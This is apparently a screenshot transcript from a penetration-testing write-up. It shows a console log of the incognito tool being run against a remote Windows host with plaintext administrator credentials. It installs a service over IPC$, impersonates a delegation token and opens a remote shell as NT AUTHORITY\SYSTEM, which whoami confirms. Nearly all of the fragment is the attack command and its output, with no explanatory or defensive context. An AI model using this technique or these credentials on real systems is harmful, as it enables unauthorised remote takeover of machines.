 PS C:\Users\administrator\Desktop\incognito> .\incognito.exe -h 172.16.58.143 -u administrator -p "QWEqwe123!@#" execute
-c "NT AUTHORITY\SYSTEM" cmd.exe
[*] Attempting to establish new connection to \\172.16.58.143\IPC$
[+] Logon to \\172.16.58.143\IPC$ succeeded
[*] Copying service to \\172.16.58.143
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {6307BC9C-69C2-4E76-BC1F-D6D92BBB0540}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
雷神众测